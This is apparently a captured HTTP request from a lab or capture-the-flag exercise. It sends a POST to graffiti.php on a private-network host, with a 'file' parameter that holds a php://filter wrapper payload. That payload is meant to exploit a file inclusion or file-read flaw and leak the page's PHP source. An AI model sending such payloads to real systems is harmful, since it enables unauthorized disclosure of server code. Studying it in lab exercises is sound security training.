 POST /graffiti.php HTTP/1.1
Host: 192.168.23.163
Content-Length: 71
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.23.163
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.23.163/graffiti.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
message=&file=php://filter/reverse.base64.encoder/resource=graffiti.php